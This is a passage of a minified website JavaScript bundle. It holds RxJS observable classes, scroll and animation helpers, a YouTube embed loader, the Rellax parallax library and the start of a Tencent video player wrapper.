t||I(m,e).breakpointCount>1}),!1),m.handleResponsive&&(f=!0),Object(r.b)(b.outer,e.base)||Object(r.a)(b.outer,e.base),V(m,"initialized"),(n?x:o?j:S).set(b.base,m),Object(s.a)(b.base,k.TRIGGER,(function(){var t=x.get(b.base)||j.get(b.base)||S.get(b.base);R(I(t),t)})),o)R(I(m),m);else q(m)}})),N(),!O.scroll&&S.size&&(Object(o.a)(window,N,w.onScrollThrottleMs),O.scroll=!0),!O.resize&&f&&(Object(i.e)(B),O.resize=!0)}}function U(t){w=h({},w,{},t)}},function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=n||void 0!==t&&t||r;e.root=o,function(){if(!o)throw new Error("RxJS could not find any global context (window, self, global)")}()}).call(this,n(24))},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 75"><g fill="none" fill-rule="evenodd" stroke="#FFF" stroke-width="2"><ellipse cx="37.5" cy="36.648" rx="37.5" ry="36.648"></ellipse><path d="M30.85 24.195v26.33l21.122-12.813z"></path></g></svg>'},,function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(3),o=n(2),i=n(4),c=1e3;function a(t,e,n){n?e.scrollTo(t[0],t[1]):(e.scrollLeft=t[0],e.scrollTop=t[1])}function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,u=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];if("function"!=typeof Promise)throw"scrollTo needs support for Promise - Please read the notes in js/utils/scrollTo.js";var l="number"!=typeof e?c:e,f="string"==typeof n?document.getElementById(n):n;if(!f)throw"getElementPosition did not find an element.";var d,b=f===window,p=0,h=Date.now(),y=Object(r.b)(f),m=[y.left,y.top];if("number"==typeof t)d=[m[0],t];else if(Object(i.a)(t))d=t;else{var v=Object(r.a)(t,f);d=[v.left,v.top]}"number"!=typeof d[0]&&(d[0]=m[0]),"number"!=typeof d[1]&&(d[1]=m[1]),Object(i.a)(s)?(d[0]+=s[0],d[1]+=s[1]):"number"==typeof s&&(d[1]+=s);var g=[(m[0]-d[0])/2,(m[1]-d[1])/2];return new Promise((function(t){if(l<=0)return a(d,f,b),void t();var e=!1,n=!1;function r(){n=!0}u&&Object(o.b)(f,"wheel",r),window.requestAnimationFrame((function i(){if(n)t();else{var c,s=Date.now(),u=s-h;(p+=Math.PI/(l/u))>=Math.PI?(c=d,e=!0):c=[Math.round(d[0]+g[0]+g[0]*Math.cos(p)),Math.round(d[1]+g[1]+g[1]*Math.cos(p))],a(c,f,b),e?(Object(o.d)(f,"wheel",r),t()):(h=s,window.requestAnimationFrame(i))}}))}))}},function(t,e,n){"use strict";var r=n(18),o=n(53),i=n(39),c=n(56),a=function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source||!i.syncErrorThrowable?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e((function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)}))},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.prototype.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return 0===t.length?this:c.pipeFromArray(t)(this)},t.prototype.toPromise=function(t){var e=this;if(t||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?t=r.root.Rx.config.Promise:r.root.Promise&&(t=r.root.Promise)),!t)throw new Error("no Promise impl found");return new t((function(t,n){var r;e.subscribe((function(t){return r=t}),(function(t){return n(t)}),(function(){return t(r)}))}))},t.create=function(e){return new t(e)},t}();e.Observable=a},function(t,e,n){"use strict";n.d(e,"a",(function(){return f})),n.d(e,"b",(function(){return d}));var r=n(22),o=n(44),i=(n(63),n(66),n(4)),c=n(0),a=n(12),s=n(3);function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var l=new Map;function f(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;Object(c.a)(t,(function(t){if(Object(i.b)(t)){var a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=l.get(t);if(!n||"object"!==u(n)){var c=r.Observable.fromEvent(t,"scroll");n={baseObservable:c,throttlers:{},subscribers:{},callbacks:{}}}return(e||0===e&&!n.throttlers[e])&&(Object(i.a)(n.callbacks[e])||(n.callbacks[e]=[]),e&&!n.throttlers[e]&&(n.throttlers[e]=n.baseObservable.throttleTime(e,o.animationFrame,{trailing:!0})),n.subscribers[e]||(n.subscribers[e]=(e?n.throttlers[e]:n.baseObservable).subscribe((function(r){var o=Object(s.b)(t),i=o.top,c=o.left;n.callbacks[e].forEach((function(t){return t({event:r,top:i,left:c})}))})))),n}(t,n);Object(c.a)(e,(function(t){return a.callbacks[n].push(t)})),l.set(t,a)}}))}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;Object(c.a)(t,(function(t){if(Object(i.b)(t)){var r=l.get(t);if(r&&"object"===u(r)){var o=0;n>-1?e?Object(c.a)(e,(function(t){Object(i.a)(r.callbacks[n])&&(r.callbacks[n]=Object(a.a)(r.callbacks[n],(function(e){return e!==t})))})):(r.subscribers[n].unsubscribe(),delete r.callbacks[n],delete r.subscribers[n]):e?Object(c.a)(e,(function(t){Object(c.a)(r.callbacks,(function(e,n){r.callbacks[n]=Object(a.a)(e,(function(e){return e!==t}))}))})):r.callbacks={},Object(c.a)(r.callbacks,(function(t,e){o+=t.length,0===t.length&&(r.subscribers[e].unsubscribe(),delete r.callbacks[e],delete r.subscribers[e])})),0===o&&(Object(c.a)(r.subscribers,(function(t){return t.unsubscribe()})),r=null)}r?l.set(t,r):l.delete(t)}}))}},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},i=n(29),c=n(30),a=n(37),s=n(38),u=function(t){function e(e,n,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=a.empty;break;case 1:if(!e){this.destination=a.empty;break}if("object"===r(e)){if(f(e)){var i=e[s.rxSubscriber]();this.syncErrorThrowable=i.syncErrorThrowable,this.destination=i,i.add(this)}else this.syncErrorThrowable=!0,this.destination=new l(this,e);break}default:this.syncErrorThrowable=!0,this.destination=new l(this,e,n,o)}}return o(e,t),e.prototype[s.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this._parent,e=this._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=t,this._parents=e,this},e}(c.Subscription);e.Subscriber=u;var l=function(t){function e(e,n,r,o){var c;t.call(this),this._parentSubscriber=e;var s=this;i.isFunction(n)?c=n:n&&(c=n.next,r=n.error,o=n.complete,n!==a.empty&&(s=Object.create(n),i.isFunction(s.unsubscribe)&&this.add(s.unsubscribe.bind(s)),s.unsubscribe=this.unsubscribe.bind(this))),this._context=s,this._next=c,this._error=r,this._complete=o}return o(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e}(u);function f(t){return t instanceof u||"syncErrorThrowable"in t&&t[s.rxSubscriber]}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i}));var r=n(2),o=function(t){return"decode"in t?t.decode().then((function(){return t})):Promise.resolve(t)};function i(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.useSrcset,i=void 0!==n&&n,c=e.sizes,a=void 0===c?"":c,s=new Image;return i&&a&&"sizes"in s&&(s.sizes=a),new Promise((function(e,n){Object(r.a)(s,"load",(function(){Object(r.d)(s,"load error"),o(s).then((function(t){return e(t)}))})),Object(r.a)(s,"error",(function(){Object(r.d)(s,"load error"),n()})),s[i?"srcset":"src"]=t}))}},function(t){t.exports={screensizes:{xxs:"1px",xs:"480px","xs-product-swiper":"600px",sm:"768px",md:"992px",lg:"1220px","tb-max-width":"1440px",xl:"1540px",xxl:"1840px"}}},function(t,e,n){"use strict";(function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.a=r}).call(this,n(24))},function(t,e,n){"use strict";e.isFunction=function(t){return"function"==typeof t}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(54),i=n(35),c=n(29),a=n(36),s=n(31),u=n(55),l=function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}var e;return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this._parent,r=this._parents,l=this._unsubscribe,d=this._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var b=-1,p=r?r.length:0;n;)n.remove(this),n=++b<p&&r[b]||null;if(c.isFunction(l))a.tryCatch(l).call(this)===s.errorObject&&(e=!0,t=t||(s.errorObject.e instanceof u.UnsubscriptionError?f(s.errorObject.e.errors):[s.errorObject.e]));if(o.isArray(d))for(b=-1,p=d.length;++b<p;){var h=d[b];if(i.isObject(h))if(a.tryCatch(h.unsubscribe).call(h)===s.errorObject){e=!0,t=t||[];var y=s.errorObject.e;y instanceof u.UnsubscriptionError?t=t.concat(f(y.errors)):t.push(y)}}if(e)throw new u.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(r(e)){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var o=n;(n=new t)._subscriptions=[o]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this._parent,n=this._parents;e&&e!==t?n?-1===n.indexOf(t)&&n.push(t):this._parents=[t]:this._parent=t},t.EMPTY=((e=new t).closed=!0,e),t}();function f(t){return t.reduce((function(t,e){return t.concat(e instanceof u.UnsubscriptionError?e.errors:e)}),[])}e.Subscription=l},function(t,e,n){"use strict";e.errorObject={e:{}}},function(t,e,n){"use strict";n.d(e,"b",(function(){return A})),n.d(e,"a",(function(){return C}));var r=n(2),o=n(19),i=n.n(o),c=n(5),a=n(10);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var u,l=[],f={},d=[],b="youtube-embed",p="".concat(b,"--loaded"),h="".concat(b,"--playing"),y="".concat(b,"--paused"),m="".concat(b,"--ended"),v=[],g=!1,w=!1,O="data-youtube-id";function j(t){var e=t.id;return e||(e="ytvid_".concat(Math.round(123789745*Math.random()),"-").concat((new Date).getTime()),t.id=e),e}function S(t){var e=t.target.getIframe().parentNode;e&&e.classList.add(p)}function x(t){var e=t.getIframe(),n=l.indexOf(e);n>-1&&l.splice(n,1)}function _(t){var e=t.target,n=e.getIframe(),r=n.parentNode;t.data===YT.PlayerState.PLAYING?(r&&(r.classList.remove(y),r.classList.remove(m),r.classList.add(h)),l.push(n),l.forEach((function(t){if(t!==n){var e=j(t.parentNode);f[e]&&f[e].pauseVideo()}}))):t.data===YT.PlayerState.PAUSED?(r&&(r.classList.remove(h),r.classList.remove(y)),x(e)):t.data===YT.PlayerState.ENDED&&(r&&(r.classList.remove(h),r.classList.add(m)),x(e))}function E(t,e){Object(r.d)(t.videoContainer,"click");var n=document.createElement("div");t.videoContainer.insertBefore(n,t.videoContainer.firstChild);var o=j(t.videoContainer);f[o]=new YT.Player(n,{videoId:e,playerVars:{autoplay:1,controls:0,showinfo:0,autohide:1,loop:0,fs:0,mute:0,rel:0,modestbranding:1,playsinline:1,cc_load_policy:0,iv_load_policy:3},events:{onReady:S,onStateChange:_}});var i=d.indexOf(t);return i>-1&&d.splice(i,1),f[o]}function T(t){var e=t.getAttribute(O),n={videoID:e,videoContainer:t};if(t.classList.contains(p)||d.push(n),c.b>=c.a.lg){var r=Object(a.a)("div",{className:"youtube-play-icon",html:i.a});t.appendChild(r)}else{var o=Object(a.a)("a",{className:"youtube-embed__link",href:"https://www.youtube.com/watch?v=".concat(e),html:i.a});t.appendChild(o)}if("undefined"!=typeof YT)return E(n,e);new Promise((function(t){if(w)t();else{if(!g){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",e.setAttribute("async","true");var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),g=!0}v.push(t)}}))}function A(){var t=b;if("string"==typeof t)u=document.querySelectorAll(".".concat(t));else{if("object"!==s(t)||!t.length)throw"youtubeContainer not given as string or nodeList";u=t}var e=u.length;if(e)for(var n=0;n<e;n+=1)T(u[n])}function k(){w=!0,d.forEach((function(t){var e=t.videoContainer.getAttribute(O);c.b>=c.a.lg&&Object(r.a)(t.videoContainer,"click",(function(){if(l.length){var n=j(l[0].parentNode);f[n].pauseVideo()}var o=E(t,e),i=o.getIframe().parentNode.querySelector(".youtube-overlay");Object(r.a)(i,"click",(function(){1===o.getPlayerState()?o.pauseVideo():2===o.getPlayerState()&&o.playVideo()}))}))})),v.forEach((function(t){return t()}))}function C(t){l=[],f={},d=[];for(var e=0;e<t.length;e+=1){var n=t[e],r=n.getAttribute(O),o={videoID:r,videoContainer:n};if(n.classList.contains(p)||d.push(o),c.b>=c.a.lg){var s=Object(a.a)("div",{className:"youtube-play-icon",html:i.a});n.appendChild(s)}else{var u=Object(a.a)("a",{className:"youtube-embed__link",href:"https://www.youtube.com/watch?v=".concat(r),html:i.a});n.appendChild(u)}}k()}window.onYouTubeIframeAPIReady=function(){k()}},,,function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.isObject=function(t){return null!=t&&"object"===r(t)}},function(t,e,n){"use strict";var r,o=n(31);function i(){try{return r.apply(this,arguments)}catch(t){return o.errorObject.e=t,o.errorObject}}e.tryCatch=function(t){return r=t,i}},function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},function(t,e,n){"use strict";var r=n(18).root.Symbol;e.rxSubscriber="function"==typeof r&&"function"==typeof r.for?r.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},function(t,e,n){"use strict";var r=n(18);function o(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}e.getSymbolObservable=o,e.observable=o(r.root),e.$$observable=e.observable},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=n(18),i=function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.pending=!1,this.work=n}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){if(void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending)return e;o.root.clearInterval(e)},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e}(n(59).Action);e.AsyncAction=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)e.push(t);else{var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}}},e}(n(62).Scheduler);e.AsyncScheduler=o},function(t,e,n){"use strict";var r=n(40),o=n(41);e.async=new o.AsyncScheduler(r.AsyncAction)},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=n(68),i=n(69);e.defaultThrottleConfig={leading:!0,trailing:!1},e.throttle=function(t,n){return void 0===n&&(n=e.defaultThrottleConfig),function(e){return e.lift(new c(t,n.leading,n.trailing))}};var c=function(){function t(t,e,n){this.durationSelector=t,this.leading=e,this.trailing=n}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.durationSelector,this.leading,this.trailing))},t}(),a=function(t){function e(e,n,r,o){t.call(this,e),this.destination=e,this.durationSelector=n,this._leading=r,this._trailing=o,this._hasTrailingValue=!1}return r(e,t),e.prototype._next=function(t){if(this.throttled)this._trailing&&(this._hasTrailingValue=!0,this._trailingValue=t);else{var e=this.tryDurationSelector(t);e&&this.add(this.throttled=i.subscribeToResult(this,e)),this._leading&&(this.destination.next(t),this._trailing&&(this._hasTrailingValue=!0,this._trailingValue=t))}},e.prototype.tryDurationSelector=function(t){try{return this.durationSelector(t)}catch(t){return this.destination.error(t),null}},e.prototype._unsubscribe=function(){var t=this.throttled;this._trailingValue,this._hasTrailingValue,this._trailing;this._trailingValue=null,this._hasTrailingValue=!1,t&&(this.remove(t),this.throttled=null,t.unsubscribe())},e.prototype._sendTrailing=function(){var t=this,e=t.destination,n=t.throttled,r=t._trailing,o=t._trailingValue,i=t._hasTrailingValue;n&&r&&i&&(e.next(o),this._trailingValue=null,this._hasTrailingValue=!1)},e.prototype.notifyNext=function(t,e,n,r,o){this._sendTrailing(),this._unsubscribe()},e.prototype.notifyComplete=function(){this._sendTrailing(),this._unsubscribe()},e}(o.OuterSubscriber)},function(t,e,n){"use strict";var r=n(58),o=n(61);e.animationFrame=new o.AnimationFrameScheduler(r.AnimationFrameAction)},function(t,e,n){"use strict";function r(t,e){for(var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=[],o=0,i=e;(i=i.parentElement)&&!(i.matches||i.matchesSelector).call(i,t)&&(!o||o<n);)r.push(i),o+=1;return r}n.d(e,"a",(function(){return r}))},function(t,e,n){(function(n){var r,o,i;"undefined"!=typeof window&&window,o=[],void 0===(i="function"==typeof(r=function(){return function t(e,n){"use strict";var r=Object.create(t.prototype),o=0,i=0,c=0,a=0,s=[],u=!0,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},f=null,d=!1;try{var b=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("testPassive",null,b),window.removeEventListener("testPassive",null,b)}catch(t){}var p=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,h=window.transformProp||function(){var t=document.createElement("div");if(null===t.style.transform){var e=["Webkit","Moz","ms"];for(var n in e)if(void 0!==t.style[e[n]+"Transform"])return e[n]+"Transform"}return"transform"}();r.options={speed:-2,center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,callback:function(){}},n&&Object.keys(n).forEach((function(t){r.options[t]=n[t]})),e||(e=".rellax");var y="string"==typeof e?document.querySelectorAll(e):[e];if(y.length>0){if(r.elems=y,r.options.wrapper&&!r.options.wrapper.nodeType){var m=document.querySelector(r.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");r.options.wrapper=m}var v=function t(){for(var e=0;e<s.length;e++)r.elems[e].style.cssText=s[e].style;s=[],i=window.innerHeight,a=window.innerWidth,w(),function(){for(var t=0;t<r.elems.length;t++){var e=g(r.elems[t]);s.push(e)}}(),x(),u&&(window.addEventListener("resize",t),u=!1,S())},g=function(t){var e=t.getAttribute("data-rellax-percentage"),n=t.getAttribute("data-rellax-speed"),o=t.getAttribute("data-rellax-zindex")||0,c=t.getAttribute("data-rellax-min"),s=t.getAttribute("data-rellax-max"),u=r.options.wrapper?r.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;r.options.relativeToWrapper&&(u=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-r.options.wrapper.offsetTop);var l=r.options.vertical&&(e||r.options.center)?u:0,f=r.options.horizontal&&(e||r.options.center)?r.options.wrapper?r.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,d=l+t.getBoundingClientRect().top,b=t.clientHeight||t.offsetHeight||t.scrollHeight,p=f+t.getBoundingClientRect().left,h=t.clientWidth||t.offsetWidth||t.scrollWidth,y=e||(l-d+i)/(b+i),m=e||(f-p+a)/(h+a);r.options.center&&(m=.5,y=.5);var v=n||r.options.speed,g=O(m,y,v),w=t.style.cssText,j="",S=/transform\s*:/i.exec(w);if(S){var x=S.index,_=w.slice(x),E=_.indexOf(";");j=E?" "+_.slice(11,E).replace(/\s/g,""):" "+_.slice(11).replace(/\s/g,"")}return{baseX:g.x,baseY:g.y,top:d,left:p,height:b,width:h,speed:v,style:w,transform:j,zindex:o,min:c,max:s}},w=function(){var t=o,e=c;if(o=r.options.wrapper?r.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,c=r.options.wrapper?r.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,r.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;o=n-r.options.wrapper.offsetTop}return!(t==o||!r.options.vertical)||!(e==c||!r.options.horizontal)},O=function(t,e,n){var o={},i=n*(100*(1-t)),c=n*(100*(1-e));return o.x=r.options.round?Math.round(i):Math.round(100*i)/100,o.y=r.options.round?Math.round(c):Math.round(100*c)/100,o},j=function t(){window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t),(r.options.wrapper?r.options.wrapper:window).removeEventListener("scroll",t),(r.options.wrapper?r.options.wrapper:document).removeEventListener("touchmove",t),f=l(S)},S=function t(){w()&&!1===u?(x(),f=l(t)):(f=null,window.addEventListener("resize",j),window.addEventListener("orientationchange",j),(r.options.wrapper?r.options.wrapper:window).addEventListener("scroll",j,!!d&&{passive:!0}),(r.options.wrapper?r.options.wrapper:document).addEventListener("touchmove",j,!!d&&{passive:!0}))},x=function(){for(var t,e=0;e<r.elems.length;e++){var n=(o-s[e].top+i)/(s[e].height+i),u=(c-s[e].left+a)/(s[e].width+a),l=(t=O(u,n,s[e].speed)).y-s[e].baseY,f=t.x-s[e].baseX;null!==s[e].min&&(r.options.vertical&&!r.options.horizontal&&(l=l<=s[e].min?s[e].min:l),r.options.horizontal&&!r.options.vertical&&(f=f<=s[e].min?s[e].min:f)),null!==s[e].max&&(r.options.vertical&&!r.options.horizontal&&(l=l>=s[e].max?s[e].max:l),r.options.horizontal&&!r.options.vertical&&(f=f>=s[e].max?s[e].max:f));var d=s[e].zindex,b="translate3d("+(r.options.horizontal?f:"0")+"px,"+(r.options.vertical?l:"0")+"px,"+d+"px) "+s[e].transform;r.elems[e].style[h]=b}r.options.callback(t)};return r.destroy=function(){for(var t=0;t<r.elems.length;t++)r.elems[t].style.cssText=s[t].style;u||(window.removeEventListener("resize",v),u=!0),p(f),f=null},v(),r.refresh=v,r}console.warn("Rellax: The elements you're trying to select don't exist.")}})?r.apply(e,o):r)||(t.exports=i)}).call(this,n(24))},function(t,e,n){"use strict";var r=n(2),o=n(6),i=n(19),c=n.n(i),a=n(10);function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var u=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Object(o.a)((function(){return n.init(e)}))}var e,n,i;return e=t,(n=[{key:"init",value:function(t){var e=this;this.loadDOM(t);var n="video_container-".concat(this.tencentID);if(this.tencentID){var o,i=new Txp.Player({containerId:n,width:"100%",height:" 100%",vid:this.tencentID,autoplay:!1,allowFullScreen:!1,mini:!1});if(this.posterImg){var s=Object(a.a)("div",{className:"play-icon",html:c.a});this.dom.container.appendChild(s),this.tencentContainer.classList.add("hide")}i.on("playStateChange",(function(t){o=t.state})),Object(r.a)(this.dom.container,"click",(function(){if(-1===o||3===o){if(e.posterImg){var t=e.dom.container.querySelector(".play-icon");t.parentNode.removeChild(t),e.posterImg.parentNode.removeChild(e.posterImg),e.tencentContainer.classList.add("fade-in"),e.dom.container.classList.add("show-player")}i.play()}else 